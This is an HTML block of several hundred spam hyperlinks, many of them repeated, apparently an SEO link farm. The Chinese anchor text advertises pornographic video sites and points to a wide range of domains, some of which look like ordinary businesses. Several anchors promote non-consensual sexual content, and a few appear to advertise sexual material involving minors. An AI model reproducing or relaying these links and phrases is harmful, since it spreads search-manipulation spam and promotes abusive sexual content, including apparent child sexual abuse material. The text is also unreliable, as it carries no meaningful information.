<a href="http://www.fongdao75.com" target="_blank">永久免费 未满网下载</a>|
<a href="http://www.desrouth.com" target="_blank">2022国产精品拍在线</a>|
<a href="http://www.dezhouyunshu.com" target="_blank">欧美激情在线视频</a>|
<a href="http://www.yh2092.com" target="_blank">国产成人18黄网站视频</a>|
<a href="http://www.944450.com" target="_blank">日本一道综合久久AⅤ免费</a>|
<a href="http://www.zuiso-cultureschool.com" target="_blank">日韩色视频在线观看</a>|
<a href="http://www.zdqpxh.com" target="_blank">黑人玩弄人妻中文在线</a>|
<a href="http://www.701052.com" target="_blank">自拍小国产视频迅雷下载</a>|
<a href="http://www.nosojournal.com" target="_blank">国产在线视频在线视</a>|
<a href="http://www.caomeic.com" target="_blank">国产思瑶ts在线视频</a>|
<a href="http://www.thursday-plantation.com" target="_blank">天天躁日日躁狠狠躁,</a>|
<a href="http://www.esoftrade.com" target="_blank">欧美成人影视午夜在线观看</a>|
<a href="http://www.otasuke-otsu.com" target="_blank">无限国产国产好片在线看</a>|
<a href="http://www.firstasiagold.com" target="_blank">免费中文字幕在在线不卡</a>|
<a href="http://www.moban51.com" target="_blank">女厕厕露p撒尿在线播放</a>|
<a href="http://www.gxaywh.com" target="_blank">精品亚洲欧美视频在线观看</a>|
<a href="http://www.zhongtaijw.com" target="_blank">少妇性l交大片毛多</a>|
<a href="http://www.jixiangm.com" target="_blank">免费中文字幕在在线不卡</a>|
<a href="http://www.xldtxnz.com" target="_blank">中文字字幕在线中文无码</a>|
<a href="http://www.ph125.com" target="_blank">国产精品一久久香蕉视频</a>|
<a href="http://www.mayscent.com" target="_blank">公交车强迫系列小说</a>|
<a href="http://www.fantagr.com" target="_blank">欧美日韩三级在线播放</a>|
<a href="http://www.tianshuijingyuan.com" target="_blank">性欧美性另类巨大</a>|
<a href="http://www.xiulidn.com" target="_blank">国产在线91播放精品</a>|
<a href="http://www.hotbodynude.com" target="_blank">国产厕所精品三级亚州成</a>|
<a href="http://www.mx2603.com" target="_blank">92国产午夜视频在线</a>|
<a href="http://www.poxled.com" target="_blank">2022国产精品拍在线</a>|
<a href="http://www.toldsyinget.com" target="_blank">国产成人18黄网站视频</a>|
<a href="http://www.ccavcdn.com" target="_blank">国产在线视频在线视</a>|
<a href="http://www.lmccatering.com" target="_blank">精品亚洲欧美视频在线观看</a>|
<a href="http://www.qingsebao.com" target="_blank">日韩系列精品无码免费不卡</a>|
<a href="http://www.doublecdesign.com" target="_blank">思思热精品视频免费在线</a>|
<a href="http://www.ubicivis.com" target="_blank">国产亚洲精品成人久久网站</a>|
<a href="http://www.tri-research.com" target="_blank">国产高清无码视频二专区</a>|
<a href="http://www.mrfishquebec.com" target="_blank">葡京热久久国产视频小说</a>|
<a href="http://www.xuequwang.com" target="_blank">国产日韩在线视频综合</a>|
<a href="http://www.patosu-lastmovie.com" target="_blank">国产剧情在线精品频道</a>|
<a href="http://www.oscarad.com" target="_blank">三级国产视频下载手机版</a>|
<a href="http://www.qividy.com" target="_blank">久久午夜夜伦鲁鲁无码免费</a>|
<a href="http://www.winterre.com" target="_blank">女人被躁到高潮嗷嗷叫游戏</a>|
<a href="http://www.6thbar.com" target="_blank">亚洲一道av无码午夜福利</a>|
<a href="http://www.symphonyofsins.com" target="_blank">在线亚洲日韩国产有码</a>|
<a href="http://www.ilovejenni.com" target="_blank">亚欧成人精品一区二区</a>|
<a href="http://www.saomyouth.com" target="_blank">成人午夜爱爱免费视频</a>|
<a href="http://www.jualobatalami.com" target="_blank">娇妻两根一起进3p视频</a>|
<a href="http://www.zxform.com" target="_blank">亚洲国产日韩欧美黄色</a>|
<a href="http://www.shajikeji.com" target="_blank">国产精日日拍夜夜蜜桃臀</a>|
<a href="http://www.sportspluslive.com" target="_blank">性欧美性另类巨大</a>|
<a href="http://www.you-gou.com" target="_blank">jizz性欧美2,</a>|
<a href="http://www.ovitoclub.com" target="_blank">国产乱视频在线观看</a>|
<a href="http://www.hzjianji.com" target="_blank">美女网站视频一区</a>|
<a href="http://www.youkoso20230125.com" target="_blank">日韩欧美伊人久久大香线蕉</a>|
<a href="http://www.yijiandong.com" target="_blank">老司机在线福利亚洲</a>|
<a href="http://www.jmshly.com" target="_blank">www夜播内射视频网站</a>|
<a href="http://www.saitama-kaitoricenter.com" target="_blank">国产欧色美视频二区综合</a>|
<a href="http://www.dollnara.com" target="_blank">在线观看的国产电影网站</a>|
<a href="http://www.tongfuju.com" target="_blank">亚欧成人精品一区二区</a>|
<a href="http://www.vmvalidator.com" target="_blank">麻豆国产老师在线观看</a>|
<a href="http://www.youhuahuang.com" target="_blank">国产一区视频在线免费观看</a>|
<a href="http://www.baozhuangcailiao.com" target="_blank">变态国产欧美激情成年电影</a>|
<a href="http://www.uce360.com" target="_blank">国产不卡女视频在线播放</a>|
<a href="http://www.yuemeiba.com" target="_blank">国产人妖爆视频在线观看</a>|
<a href="http://www.uuk85.com" target="_blank">久久影院精品免费</a>|
<a href="http://www.zhiduomiddleschool.com" target="_blank">男女又色又爽又爽视频</a>|
<a href="http://www.pocobbs.com" target="_blank">对白精彩的国产3p视频</a>|
<a href="http://www.335828.com" target="_blank">年轻的老师hd3中文字幕</a>|
<a href="http://www.007koreangirls.com" target="_blank">亚洲自拍偷拍第一页</a>|
<a href="http://www.urenehikaku.com" target="_blank">午夜福利片国产在线视频</a>|
<a href="http://www.meizhouzx.com" target="_blank">亚洲高清中文字幕精品</a>|
<a href="http://www.cp66441.com" target="_blank">免费全部黄a片免费播放</a>|
<a href="http://www.jiamengbi.com" target="_blank">美女微拍视频福利一区二区</a>|
<a href="http://www.meixijiazheng.com" target="_blank">hezyo中文无码字幕</a>|
<a href="http://www.suzuki-dental-clinic-0648.com" target="_blank">免费国产高中生被强视频</a>|
<a href="http://www.624pj.com" target="_blank">欧美乱妇无乱码大黄a片</a>|
<a href="http://www.tgpsp.com" target="_blank">性欧美性另类巨大</a>|
<a href="http://www.szwushidu.com" target="_blank">国产成人精品日本亚洲专区</a>|
<a href="http://www.celebritysocialmediagroup.com" target="_blank">青青草原综合久久大伊人</a>|
<a href="http://www.pillowcell.com" target="_blank">国产人妻一区二区无码</a>|
<a href="http://www.zuixiaoer.com" target="_blank">国产女上位疯狂榨精合集</a>|
<a href="http://www.szxjwauto.com" target="_blank">少数民族国产视频无删减</a>|
<a href="http://www.thebabygo.com" target="_blank">日本片在线看的免费网站</a>|
<a href="http://www.yushiying.com" target="_blank">青青草国产福利一区二区</a>|
<a href="http://www.liangzhiyong.com" target="_blank">色噜噜2017最新综合</a>|
<a href="http://www.qttusa.com" target="_blank">视频一区国产精品第4页</a>|
<a href="http://www.onetotravel.com" target="_blank">日韩系列精品无码免费不卡</a>|
<a href="http://www.up-in.com" target="_blank">成人在线观看亚洲精品</a>|
<a href="http://www.unicustomer.com" target="_blank">欧美精品v国产在线观看</a>|
<a href="http://www.mengen360.com" target="_blank">在线精品国产一区无码</a>|
<a href="http://www.0922200611.com" target="_blank">国产九九久久99精品影院</a>|
<a href="http://www.noagain.com" target="_blank">美女微拍视频福利一区二区</a>|
<a href="http://www.allsoin.com" target="_blank">久久影院精品免费</a>|
<a href="http://www.taosheup.com" target="_blank">日本丰满熟妇乱子伦</a>|
<a href="http://www.decais.com" target="_blank">最美情侣免费观看高清视频</a>|
<a href="http://www.2hg10.com" target="_blank">2022国产精品拍在线</a>|
<a href="http://www.yuehuibaodian.com" target="_blank">亚洲国产AⅤ无码精品</a>|
<a href="http://www.go-kekkon-navi.com" target="_blank">扶着人妻翘臀挺进</a>|
<a href="http://www.yimingdyt.com" target="_blank">久久综合九色综合婷婷88</a>|
<a href="http://www.nextfnor.com" target="_blank">国产人妻一区二区无码</a>|
<a href="http://www.512741.com" target="_blank">521国产精品视频</a>|
<a href="http://www.dajianli.com" target="_blank">国产剧情在线沈樵视频</a>|
<a href="http://www.czzycj.com" target="_blank">国产三级av在线播放</a>|
<a href="http://www.meireve.com" target="_blank">国产 精品 最新 高清</a>|
<a href="http://www.rowdyradish.com" target="_blank">在线综合国产颜色视频</a>|
<a href="http://www.youtaopai.com" target="_blank">国产 在线 综合 专区</a>|
<a href="http://www.kitapcok.com" target="_blank">超精品手机国产在线</a>|
<a href="http://www.furniture-g.com" target="_blank">国产日韩在线视频综合</a>|
<a href="http://www.leiting651.com" target="_blank">国产在线成人玩电击片</a>|
<a href="http://www.sqlexue.com" target="_blank">最新一本在线观看视频</a>|
<a href="http://www.tjicec.com" target="_blank">亚洲av优女天堂熟女</a>|
<a href="http://www.michellekhang.com" target="_blank">皇上好涨奴婢夹不文H</a>|
<a href="http://www.zhiduomiddleschool.com" target="_blank">国产成a人片在线观看久</a>|
<a href="http://www.itour028.com" target="_blank">日本少妇久久精品</a>|
<a href="http://www.4001571000.com" target="_blank">国产边接电话边做在线</a>|
<a href="http://www.goldsun-group.com" target="_blank">偷国产在线观看免费观看</a>|
<a href="http://www.xiaozhuba.com" target="_blank">毛片内射久久久一区</a>|
<a href="http://www.shhuk.com" target="_blank">娇妻裸体交换俱乐部</a>|
<a href="http://www.glwybc.com" target="_blank">欧美激情在线视频</a>|
<a href="http://www.piaojv.com" target="_blank">国产老妓女在线视频观看</a>|
<a href="http://www.uspsline.com" target="_blank">一夜七次郎国产在线视频</a>|
<a href="http://www.gxhtpj.com" target="_blank">国产小视频抖音在线观看</a>|
<a href="http://www.linlinen.com" target="_blank">亚洲成av人片天堂</a>|
<a href="http://www.kimecho.com" target="_blank">边摸边吃奶边做视频</a>|
<a href="http://www.ykjindong.com" target="_blank">杨门女将肉艳史k8播放</a>|
<a href="http://www.razerbuy.com" target="_blank">亚洲综合图片小说另类</a>|
<a href="http://www.superincrete.com" target="_blank">久久婷婷五月综合色精品</a>|
<a href="http://www.bioinfoai.com" target="_blank">亚洲中文字幕av每天更新</a>|
<a href="http://www.afgxgy.com" target="_blank">国产精致美女强制口视频</a>|
<a href="http://www.onetotravel.com" target="_blank">青青久久久久久网站</a>|
<a href="http://www.sunrisslots.com" target="_blank">少妇伦子伦精品无码</a>|
<a href="http://www.hdwlxx.com" target="_blank">人.成午夜一级片</a>|
<a href="http://www.hdwlxx.com" target="_blank">羞羞视频在线观看</a>|
<a href="http://www.haozehui.com" target="_blank">日韩中出无码视频</a>|
<a href="http://www.supmic.com" target="_blank">精品国产中文字幕懂色</a>|
<a href="http://www.ddfangmeng.com" target="_blank">添女人荫蒂全部过程</a>|
<a href="http://www.kaohuitong.com" target="_blank">国产 在线 综合 专区</a>|
<a href="http://www.iyonly.com" target="_blank">国产精品视频永久免费播放</a>|
<a href="http://www.pixiedomains.com" target="_blank">国产韩国无码视频全过程</a>|
<a href="http://www.rzcxny.com" target="_blank">伊人久久大香线蕉av仙人</a>|
<a href="http://www.360jiwu.com" target="_blank">新国产成人一区二区在线</a>|
<a href="http://www.hongyishuzhai.com" target="_blank">刺激精品午夜精品视频</a>|
<a href="http://www.redand2.com" target="_blank">人妻久久久一区二区三区</a>|
<a href="http://www.haudea.com" target="_blank">最美情侣免费观看高清视频</a>|
<a href="http://www.dghyqj.com" target="_blank">日韩高清成片兔费视频</a>|
<a href="http://www.meifashengdai.com" target="_blank">亚洲国产AⅤ无码精品</a>|
<a href="http://www.zhenuu.com" target="_blank">特黄特色大片免费播放</a>|
<a href="http://www.imisstaipei.com" target="_blank">麻豆久久婷婷综合五月国产</a>|
<a href="http://www.ghaile.com" target="_blank">精品亚洲欧美视频在线观看</a>|
<a href="http://www.ruidacar.com" target="_blank">665566视频网国产</a>|
<a href="http://www.dghyqj.com" target="_blank">娇妻两根一起进3p视频</a>|
<a href="http://www.coachazard.com" target="_blank">国产成人无码一二三区视频</a>|
<a href="http://www.nagumotoshio-zeiri.com" target="_blank">扒开未发育的小泬视频</a>|
<a href="http://www.yt9682.com" target="_blank">很色的视频国产欧美日韩</a>|
<a href="http://www.indayinteriordesign.com" target="_blank">9696国产在线观看</a>|
<a href="http://www.ondrops.com" target="_blank">gogogo高清在线播放</a>|
<a href="http://www.safhy.com" target="_blank">欧美ⅹxxx黑人猛交</a>|
<a href="http://www.dianlida.com" target="_blank">欧美日韩国产综合一视频</a>|
<a href="http://www.nightelfmeowmeow.com" target="_blank">国产成人片在线免费视频</a>|
<a href="http://www.bmw3301.com" target="_blank">伊人久久大香线蕉av仙人</a>|
<a href="http://www.xianjrzdh.com" target="_blank">在线观看精品自拍影视</a>|
<a href="http://www.xklzc.com" target="_blank">亚洲综合图片小说另类</a>|
<a href="http://www.hingneng.com" target="_blank">正在播放无码视频</a>|
<a href="http://www.hsjjtw.com" target="_blank">国产精品综合无码福利</a>|
<a href="http://www.naitodental.com" target="_blank">特级婬片国产高清视频一</a>|
<a href="http://www.kinectdevs.com" target="_blank">麻豆久久婷婷综合五月国产</a>|
<a href="http://www.dhjfafa.com" target="_blank">亚洲中文高清在线观看</a>|
<a href="http://www.szyscn.com" target="_blank">久久精品国产屋首页</a>|
<a href="http://www.ljfjhs.com" target="_blank">免费看在线簧片毛片</a>|
<a href="http://www.konengei-akita.com" target="_blank">教室停电了校草挺进我体内</a>|
<a href="http://www.75lq.com" target="_blank">在线观看亚洲Av无码</a>|
<a href="http://www.kanpantong.com" target="_blank">久久频道毛片免费不卡片</a>|
<a href="http://www.ganfangwang.com" target="_blank">国精产品一二三产区</a>|
<a href="http://www.686320.com" target="_blank">国产在热线精品视频98</a>|
<a href="http://www.weihaijinyu.com" target="_blank">国产真实伦全集视频下载</a>|
<a href="http://www.kidoseika-osaka.com" target="_blank">综合精品免费中文</a>|
<a href="http://www.dezhouyunshu.com" target="_blank">俄罗斯一级毛片视频国产</a>|
<a href="http://www.jjllgame.com" target="_blank">国产偷倩在线播放456</a>|
<a href="http://www.ki-ad.com" target="_blank">av成人开心激情网</a>|
<a href="http://www.huakaicasting.com" target="_blank">三级少妇精品综合</a>|
<a href="http://www.saapaas.com" target="_blank">黄色大片网站在线观看</a>|
<a href="http://www.gxhtpj.com" target="_blank">571国产一级拍拍视频</a>|
<a href="http://www.youshizhi.com" target="_blank">大地资源中文第3页</a>|
<a href="http://www.baidustock.com" target="_blank">日韩系列精品无码免费不卡</a>|
<a href="http://www.restvod.com" target="_blank">亚洲黄色电影在线观看</a>|
<a href="http://www.hotelyish.com" target="_blank">国产精致美女强制口视频</a>|
<a href="http://www.chonfok.com" target="_blank">午夜午夜国产在线观看</a>|
<a href="http://www.ichaoxun.com" target="_blank">国产精品亚洲ΑV天堂</a>|
<a href="http://www.hellodv.com" target="_blank">日韩高清成片兔费视频</a>|
<a href="http://www.lnnzc.com" target="_blank">四虎影视国产在线观看</a>|
<a href="http://www.koubeilai.com" target="_blank">中文幕字日产六区乱码</a>|
<a href="http://www.southrivergrp.com" target="_blank">皇上扯肚兜吃双乳</a>|
<a href="http://www.ghaile.com" target="_blank">085国产一级拍拍视频</a>|
<a href="http://www.sh-yongyuan.com" target="_blank">亚洲乱伦综合国产</a>|
<a href="http://www.keepgoing888.com" target="_blank">亚洲中文字幕资源在线</a>|
<a href="http://www.xchrgc.com" target="_blank">国产美女精品自在线拍幼</a>|
<a href="http://www.homeomentors.com" target="_blank">在线播放国产每日更新</a>|
<a href="http://www.adtrafficpays.com" target="_blank">国产精品日韩欧美在线</a>|
<a href="http://www.ultrafitpilatespro.com" target="_blank">中文字幕丰满子伦无码专区</a>|
<a href="http://www.xianxiayu.com" target="_blank">男女午夜视频免费观看</a>|
<a href="http://www.sinohaijing.com" target="_blank">一个人www在线观看高清</a>|
<a href="http://www.tingshu5.com" target="_blank">国产私拍模特在线视频</a>|
<a href="http://www.josereigosa.com" target="_blank">国产黄色激情视频</a>|
<a href="http://www.zzjyboy.com" target="_blank">五月丁香开心欧美</a>|
<a href="http://www.bigspeaking.com" target="_blank">国产精品唐人视频777</a>|
<a href="http://www.whmeijiyuan.com" target="_blank">av影音先锋最大资源网</a>|
<a href="http://www.katmas.com" target="_blank">2021国产综合网</a>|
<a href="http://www.cuebcs.com" target="_blank">精品人妻av区波多野结衣</a>|
<a href="http://www.allgameshomes.com" target="_blank">亚洲国产精品外买</a>|
<a href="http://www.shop456.com" target="_blank">国产中文字幕在线一区</a>|
<a href="http://www.tcm-lab.com" target="_blank">女人18水真多深夜毛片</a>|
<a href="http://www.mlcct.com" target="_blank">少妇性l交大片毛多</a>|
<a href="http://www.higobisou.com" target="_blank">国产亚洲精品成人久久网站</a>|
<a href="http://www.wzyyzs.com" target="_blank">成人电影在线观看热</a>|
<a href="http://www.sdjxjz.com" target="_blank">国产网红紫薇短视频在线</a>|
<a href="http://www.0517px.com" target="_blank">欧美性受极品xxxx喷水</a>|
<a href="http://www.xydxwl.com" target="_blank">69xxxx日本老师</a>|
<a href="http://www.itou-kenchiku.com" target="_blank">国产黄色系列在线观看</a>|
<a href="http://www.xilinjianan.com" target="_blank">亚洲精品国产黄片</a>|
<a href="http://www.dulichnhatviet.com" target="_blank">国产成人aaaaa级毛片</a>|
<a href="http://www.udaicoop.com" target="_blank">2021国产成人热视频</a>|
<a href="http://www.gzyinghaofood.com" target="_blank">国产成人综合精品无码</a>|
<a href="http://www.gyoukou-online.com" target="_blank">成人一区二免费视频</a>|
<a href="http://www.xayf315.com" target="_blank">原创国产演绎在线观看</a>|
<a href="http://www.twseo2.com" target="_blank">女生自慰网站www麻豆</a>|
<a href="http://www.liangzhiyong.com" target="_blank">女人与公拘交的视频WWW</a>|
<a href="http://www.8697cc.com" target="_blank">丝袜国产手机在线观看</a>|
<a href="http://www.imisstaipei.com" target="_blank">亚洲精品国产aV果冻传媒</a>|
<a href="http://www.0571sd.com" target="_blank">亚洲中文字幕av每天更新</a>|
<a href="http://www.kuryemnet.com" target="_blank">国产在热线精品视频98</a>|
<a href="http://www.katmas.com" target="_blank">国产精品视频你懂的91</a>|
<a href="http://www.6230999.com" target="_blank">五月天黄色网站,</a>|
<a href="http://www.sekisuitrank.com" target="_blank">国产精品男人影院在线播放</a>|
<a href="http://www.zhenshushi.com" target="_blank">人妻和中文字幕无码系列</a>|
<a href="http://www.fm0912.com" target="_blank">已婚妇女去按摩HD中字</a>|
<a href="http://www.miyakedental-kyujin.com" target="_blank">亚洲在av极品无码天堂</a>|
<a href="http://www.fbkpva.com" target="_blank">免费a级一男一女牲交</a>|
<a href="http://www.youtaopai.com" target="_blank">少妇无码ay有码在线</a>|
<a href="http://www.whjyfbz.com" target="_blank">欧美动漫日韩一区二区</a>|
<a href="http://www.chillymonkeys.com" target="_blank">少妇性l交大片毛多</a>|
<a href="http://www.arteannuin.com" target="_blank">亚洲国产AⅤ无码精品</a>|
<a href="http://www.seotoolshk.com" target="_blank">国产全黄三级播放</a>|
<a href="http://www.ivermectin-forcovid19.com" target="_blank">国产成人综合精品无码</a>|
<a href="http://www.indayinteriordesign.com" target="_blank">国产开嫩苞视频在线观看</a>|
<a href="http://www.puba88.com" target="_blank">а√在线天堂官网</a>|
<a href="http://www.dslsy.com" target="_blank">国产日韩在线视频18p</a>|
<a href="http://www.aa3698.com" target="_blank">久热国产vs视频在线看</a>|
<a href="http://www.tjhxdkj.com" target="_blank">久久午夜夜伦鲁鲁无码免费</a>|
<a href="http://www.manx252.com" target="_blank">日韩在线一区视频</a>|
<a href="http://www.qianxiwei.com" target="_blank">brazzers欧美巨大</a>|
<a href="http://www.0371zzjysh.com" target="_blank">国产日韩欧美在线电影院</a>|
<a href="http://www.hsqlt.com" target="_blank">国产日韩在线视频综合</a>|
<a href="http://www.onetotravel.com" target="_blank">571国产一级拍拍视频</a>|
<a href="http://www.zippo88.com" target="_blank">国产在线精品免费aaa片</a>|
<a href="http://www.apxinguangyuan.com" target="_blank">欧美精品v国产在线观看</a>|
<a href="http://www.kojirodo.com" target="_blank">欧美黑人又粗又大XXXX</a>|
<a href="http://www.pacobuco.com" target="_blank">对白精彩的国产3p视频</a>|
<a href="http://www.zhiyin777.com" target="_blank">国产探极品在线观看观看</a>|
<a href="http://www.waisongyun.com" target="_blank">欧美成人影视午夜在线观看</a>|
<a href="http://www.kspenbang.com" target="_blank">秋霞鲁丝久久国产</a>|
<a href="http://www.yunherc.com" target="_blank">新国产成人一区二区在线</a>|
<a href="http://www.changshengbulaoyao.com" target="_blank">黑人玩弄人妻中文在线</a>|
<a href="http://www.sd113.com" target="_blank">欧美αv日韩αv另类综合</a>|
<a href="http://www.nbanegozio.com" target="_blank">国产色系列视频迅雷下载</a>|
<a href="http://www.waisongyun.com" target="_blank">97精品高清一区二区三区</a>|
<a href="http://www.ihzlive.com" target="_blank">中国少妇初尝黑人巨高清</a>|
<a href="http://www.ai-driving.com" target="_blank">国产精品色内内电影网</a>|
<a href="http://www.mamannmk.com" target="_blank">国产成人精品三级在线</a>|
<a href="http://www.hottub-maintenance.com" target="_blank">娇妻裸体交换俱乐部</a>|
<a href="http://www.xsdlaw.com" target="_blank">翁公在厨房和我猛烈撞击</a>|
<a href="http://www.thingsun.com" target="_blank">正在播放无码视频</a>|
<a href="http://www.echanghai.com" target="_blank">国产剧情在线精品频道</a>|
<a href="http://www.jzghjc.com" target="_blank">人人妻人人爽人人澡人人</a>|
<a href="http://www.zhengzhoufa.com" target="_blank">日本特黄特黄刺激大片,</a>|
<a href="http://www.viiti.com" target="_blank">录像片国产一级爱c视频</a>|
<a href="http://www.huisuosj.com" target="_blank">国产日女人视频在线观看</a>|
<a href="http://www.specialproductsshop.com" target="_blank">亚洲av优女天堂熟女</a>|
<a href="http://www.eautotv.com" target="_blank">老司机精品视频一区二区</a>|
<a href="http://www.realunknown.com" target="_blank">国产精品情侣呻吟对白</a>|
<a href="http://www.jianyingzaojia.com" target="_blank">精品第九页国产精品</a>|
<a href="http://www.koolonstar.com" target="_blank">欧美大胆少妇bbw</a>|
<a href="http://www.tokyokogao.com" target="_blank">中文幕字日产六区乱码</a>|
<a href="http://www.swcaas.com" target="_blank">国产精日日拍夜夜蜜桃臀</a>|
<a href="http://www.tianshuijingyuan.com" target="_blank">国产亚洲视频在线播放</a>|
<a href="http://www.zsgfood.com" target="_blank">特级婬片国产高清视频一</a>|
<a href="http://www.kinderfeed.com" target="_blank">721国产一级拍拍视频</a>|
<a href="http://www.jianyingzaojia.com" target="_blank">国产美女对白在线观看</a>|
<a href="http://www.ibrainhk.com" target="_blank">国产色秀视频在线播放`</a>|
<a href="http://www.d4558.com" target="_blank">中文字幕丰满子伦无码专区</a>|
<a href="http://www.santaile.com" target="_blank">扶着人妻翘臀挺进</a>|
<a href="http://www.kebfb.com" target="_blank">人妻和中文字幕无码系列</a>|
<a href="http://www.dakasay.com" target="_blank">公交车强迫系列小说</a>|
<a href="http://www.lin-de.com" target="_blank">国产又粗又爽又刺激视频</a>|
<a href="http://www.hnnkzb.com" target="_blank">国产麻豆剧乌鸦传媒视频</a>|
<a href="http://www.wenzongziyuan.com" target="_blank">在线综合国产颜色视频</a>|
<a href="http://www.silverbuygold.com" target="_blank">免费中文字幕在在线不卡</a>|
<a href="http://www.otnchina.com" target="_blank">成人国产在线十八禁观看</a>|
<a href="http://www.xazcjg.com" target="_blank">又黄又粗又大的大黑吊</a>|
<a href="http://www.k9macoptimizer.com" target="_blank">欧美黄免在线播放</a>|
<a href="http://www.980112.com" target="_blank">精品国产国语对白主播野战</a>|
<a href="http://www.prizeamigo.com" target="_blank">67194精品无码</a>|
<a href="http://www.czjzsbzl.com" target="_blank">精品无码久久久久久尤物</a>|
<a href="http://www.fjcytc.com" target="_blank">一二三国产精品视频</a>|
<a href="http://www.lifeisbeautiful-ek-webmagazine.com" target="_blank">国产精品美女自在线不卡</a>|
<a href="http://www.tfnzy.com" target="_blank">青青青vip国产免视频</a>|
<a href="http://www.stonebeautyhk.com" target="_blank">国产在线视频麻豆最新</a>|
<a href="http://www.68687999.com" target="_blank">欧美丰满熟妇xx猛交</a>|
<a href="http://www.cnlisan.com" target="_blank">在线综合国产颜色视频</a>|
<a href="http://www.qz0731.com" target="_blank">自拍小国产视频迅雷下载</a>|
<a href="http://www.wxbolaite.com" target="_blank">制服丝袜第10页综合</a>|
<a href="http://www.701052.com" target="_blank">国产亚洲女人久久久久毛片</a>|
<a href="http://www.uninabe.com" target="_blank">亚洲国产日韩欧美黄色</a>|
<a href="http://www.4567se.com" target="_blank">人妻丰满被色诱中文字幕</a>|
<a href="http://www.hanguogaolixie.com" target="_blank">av无码中文字幕在线播放</a>|
<a href="http://www.macau-six.com" target="_blank">欧美精品第欧美第12页</a>|
<a href="http://www.watthian.com" target="_blank">国产精品高清一区二区不卡</a>|
<a href="http://www.preactivo.com" target="_blank">教室停电了校草挺进我体内</a>|
<a href="http://www.restroom09.com" target="_blank">综合久久精品亚洲</a>|
<a href="http://www.72xhz.com" target="_blank">大地资源中文第3页</a>|
<a href="http://www.dongtaishicai.com" target="_blank">中文天堂www在线资源</a>|
<a href="http://www.lenalocus.com" target="_blank">久久午夜夜伦鲁鲁无码免费</a>|
<a href="http://www.www-050001.com" target="_blank">亚洲视频二区中文字幕</a>|
<a href="http://www.seotoolshk.com" target="_blank">伊人久久精品线影院</a>|
<a href="http://www.u0123.com" target="_blank">国产福利浮力在线观看</a>|
<a href="http://www.kaile18.com" target="_blank">黄色一级精品久久久九九</a>|
<a href="http://www.djdhzx.com" target="_blank">国产二区视频在线播放蜜臀</a>|
<a href="http://www.chillymonkeys.com" target="_blank">亚洲色图在线波多野结衣</a>|
<a href="http://www.szqxxy.com" target="_blank">亚洲精品综合在线观看</a>|
<a href="http://www.yzlxz.com" target="_blank">中文字幕av熟女中文av</a>|
<a href="http://www.hashidumedaisuke.com" target="_blank">亚洲国产免费v片在线观看</a>|
<a href="http://www.kuaitongbu.com" target="_blank">91精品久久久久亚洲国产</a>|
<a href="http://www.800904.com" target="_blank">麻豆久久婷婷综合五月国产</a>|
<a href="http://www.paoxiaoer.com" target="_blank">国产啊v在线观看视频</a>|
<a href="http://www.noppo-photo.com" target="_blank">国产素人视频在线播放</a>|
<a href="http://www.ethanesan.com" target="_blank">国产资源站资源在线观看</a>|
<a href="http://www.ycdyylgj.com" target="_blank">亚洲天堂网久久久</a>|
<a href="http://www.sjkkjjg.com" target="_blank">国产一第1页一浮力视频</a>|
<a href="http://www.baihuabbs.com" target="_blank">国产小鲜肉男孩视频网站</a>|
<a href="http://www.k2-kenkawa.com" target="_blank">最近中文字幕完整版免费</a>|
<a href="http://www.yinengwater.com" target="_blank">国产成人无码精品午夜福利</a>|
<a href="http://www.inuiayaka.com" target="_blank">又黄又粗又大的大黑吊</a>|
<a href="http://www.mrfishquebec.com" target="_blank">国产亚洲欧美精品一区</a>|
<a href="http://www.yuehuibaodian.com" target="_blank">无码中文人妻在线二区</a>|
<a href="http://www.redand2.com" target="_blank">四虎成人免费视频</a>|
<a href="http://www.yunhr0535.com" target="_blank">国产线视频精品免费观看</a>|
<a href="http://www.rmrmr.com" target="_blank">www夜播内射视频网站</a>|
<a href="http://www.niwaishi-kataduke110ban.com" target="_blank">国产 在线 综合 专区</a>|
<a href="http://www.shebangbang.com" target="_blank">三级少妇日本影视</a>|
<a href="http://www.zd6885.com" target="_blank">国产精日日拍夜夜蜜桃臀</a>|
<a href="http://www.thewocm.com" target="_blank">国产在线成人玩电击片</a>|
<a href="http://www.rxguoren.com" target="_blank">国产精品视频是一个免费</a>|
<a href="http://www.leddisplay-indoor.com" target="_blank">精品自拍偷拍xxx</a>|
<a href="http://www.nnkahn.com" target="_blank">国产福利浮力在线观看</a>|
<a href="http://www.netgou.com" target="_blank">精品自拍偷拍xxx</a>|
<a href="http://www.kmlepai.com" target="_blank">国产在线精品免费aaa片</a>|
<a href="http://www.haochi1.com" target="_blank">国产在线精品免费aaa片</a>|
<a href="http://www.huayingfund.com" target="_blank">亚洲精品亚洲人成毛片不卡</a>|
<a href="http://www.amewe.com" target="_blank">国产精品视频你懂的91</a>|
<a href="http://www.zgyima.com" target="_blank">国产精品一区在线麻豆</a>|
<a href="http://www.doublecdesign.com" target="_blank">国产人妖乱国产精品</a>|
<a href="http://www.poufai.com" target="_blank">久久无码人妻16p</a>|
<a href="http://www.rvavr.com" target="_blank">a级黄片视频大全</a>|
<a href="http://www.gdcmtl.com" target="_blank">国产 | 欧洲野花视频</a>|
<a href="http://www.531211.com" target="_blank">人.成午夜一级片</a>|
<a href="http://www.awaghana.com" target="_blank">中文资源在线天堂</a>|
<a href="http://www.jsemjg.com" target="_blank">人妻丰满被色诱中文字幕</a>|
<a href="http://www.koubeilai.com" target="_blank">91在线字幕国产日韩</a>|
<a href="http://www.rylunwen.com" target="_blank">国产精品视频99re6</a>|
<a href="http://www.tndstb.com" target="_blank">国产精品高清一区二区不卡</a>|
<a href="http://www.7328888.com" target="_blank">把腿张开被添得死去活来</a>|
<a href="http://www.egografica.com" target="_blank">日本道二区视频国产在线</a>|
<a href="http://www.jc17888.com" target="_blank">痉挛高潮喷水AV无码免费</a>|
<a href="http://www.mobinnov.com" target="_blank">亚洲性猛交xxxx</a>|
<a href="http://www.ly114w.com" target="_blank">亚洲乱伦三级影视</a>|
<a href="http://www.sanyueyinxiang.com" target="_blank">玩弄少妇的肉体k8经典</a>|
<a href="http://www.essentialsparenting.com" target="_blank">HEYZO无码中文字幕人</a>|
<a href="http://www.alacti.com" target="_blank">国产网红紫薇短视频在线</a>|
<a href="http://www.0922200611.com" target="_blank">色噜噜2017最新综合</a>|
<a href="http://www.zippo88.com" target="_blank">一边摸一边吃奶一边做爽</a>|
<a href="http://www.mofangju.com" target="_blank">国产日韩视频手机在线</a>|
<a href="http://www.wuxianzx.com" target="_blank">九九九久国产在线播放</a>|
<a href="http://www.cxkj666.com" target="_blank">亚洲综合一区二区三区</a>|
<a href="http://www.ncboda.com" target="_blank">成人a毛片免费观看网站</a>|
